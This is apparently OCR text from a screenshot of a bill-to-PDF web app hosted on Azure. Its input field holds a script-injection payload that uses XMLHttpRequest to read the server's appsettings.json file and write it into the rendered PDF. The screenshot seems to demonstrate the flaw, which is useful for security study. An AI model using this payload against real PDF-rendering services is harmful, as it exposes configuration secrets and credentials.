 Home page - CreatePdfWebApp
https://createpdfonline.azurewebsites.net
Get your bill!
PDF Converter
Enter bill content:
<script>var x=new
XMLHttpRequest();x.onload=function()
{document.write(x.responseText)};
x.open('GET','file:///D:/home/site/wwwroot
/appsettings.json');x.send();</script>
Show Preview
Preview of your PDF
Final Bill
IRON
IRON
IRON
IRON
Create PDF from preview
© 2021